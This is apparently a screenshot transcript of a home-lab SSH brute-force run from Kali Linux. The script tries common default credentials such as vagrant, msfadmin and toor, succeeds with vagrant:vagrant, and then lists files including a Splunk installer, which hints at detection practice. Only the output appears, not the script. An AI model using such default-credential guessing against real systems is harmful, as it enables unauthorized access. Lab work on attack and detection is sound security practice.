 ┌──(kali㉿kali)-[~]
└─$ python3 ssh_bruteforce.py
[*] Trying user:vagrant
[-] Failed login: user:vagrant
[*] Trying user:user
[-] Failed login: user:user
[*] Trying user:toor
[-] Failed login: user:toor
[*] Trying user:msfadmin
[-] Failed login: user:msfadmin
[*] Trying user:admin
[-] Failed login: user:admin
[*] Trying user:password
[-] Failed login: user:password
[*] Trying user:1234
[-] Failed login: user:1234
[*] Trying user:guest
[-] Failed login: user:guest
[*] Trying user:test
[-] Failed login: user:test
[*] Trying user:12345
[-] Failed login: user:12345
[*] Trying vagrant:vagrant
[+] Success! Credentials found: vagrant:vagrant
Desktop
Documents
splunk-9.3.2-
d8bb32809498-
linux-2.6-
amd64.deb